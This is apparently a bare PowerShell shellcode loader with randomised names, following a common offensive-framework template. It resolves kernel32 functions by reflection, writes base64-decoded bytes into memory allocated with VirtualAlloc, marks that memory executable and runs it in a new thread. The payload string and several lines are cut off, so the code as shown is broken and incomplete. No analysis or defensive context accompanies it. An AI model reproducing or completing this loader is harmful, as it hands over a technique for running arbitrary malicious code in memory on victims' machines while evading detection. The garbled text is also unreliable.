 function snlU {
Param ($sl2v, $fh)
$twM_ = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
return $twM_.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-O
}
function vcON {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $b3gY,
[Parameter(Position = 1)] [Type] $km5X = [Void]
)
$cV = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).Def
$cV.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $b3gY).SetImplementationFlags('Runtime, Managed')
$cV.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $km5X, $b3gY).SetImplementationFlags('Runtime, Managed')
return $cV.CreateType()
}
[Byte[]]$jVl = [System.Convert]::FromBase64String("
[Uint32]$gHy = 0
$p2a = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((snlU kernel32.dll VirtualAlloc), (vcON @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $jVl.Length,0x3000, 0x04)
[System.Runtime.InteropServices.Marshal]::Copy($jVl, 0, $p2a, $jVl.length)
if (([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((snlU kernel32.dll VirtualProtect), (vcON @([IntPtr], [UIntPtr], [UInt32], [UInt32].MakeByRefType()) ([Bool]))).Invoke($p2a, [Uint32]$jVl.Length, 0x10, [R
$gY = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((snlU kernel32.dll CreateThread), (vcON @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$p2a,[
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((snlU kernel32.dll WaitForSingleObject), (vcON @([IntPtr], [Int32]))).Invoke($gY,0xffffffff) | Out-Null
}